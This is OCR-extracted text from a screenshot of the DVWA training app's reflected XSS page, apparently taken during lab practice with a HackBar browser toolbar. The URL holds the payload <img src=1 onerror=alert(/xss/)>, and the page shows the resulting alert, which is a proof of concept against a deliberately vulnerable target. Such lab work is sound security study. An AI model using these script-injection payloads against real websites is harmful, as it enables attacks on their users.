 170.170.11.101:8161/dvwa/vulnerabilities/xss_r/?name=<img+src%3D1+onerror%3Dalert(%2Fxss%
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://170.170.11.101:8161/dvwa/vulnerabilities/xss_r/
?name=<img+src=1+onerror=alert(/xss/)>#
Post data Referrer 0xHEX %URL BASE64 ;&# \ Replace All
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerab ss Site Scripting (XSS)
What's your nar
Hello
/xss/
确定
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/